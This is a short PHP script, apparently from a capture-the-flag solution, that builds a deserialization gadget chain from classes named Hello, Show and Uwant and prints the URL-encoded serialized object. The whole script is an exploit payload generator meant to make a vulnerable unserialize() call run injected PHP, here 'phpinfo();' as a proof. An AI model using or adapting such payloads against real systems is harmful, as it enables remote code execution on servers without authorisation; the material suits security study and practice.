 <?php
class Hello
{
    public $source;
    public $str;
}
class Show
{
    public $source;
    public $str;
}
class Uwant
{
    public $params='phpinfo();';
}
$a = new Hello();
$b = new Show();
$c = new Uwant();
$a -> str = $b;
$b -> str['str'] = $c;
echo urlencode(serialize($a));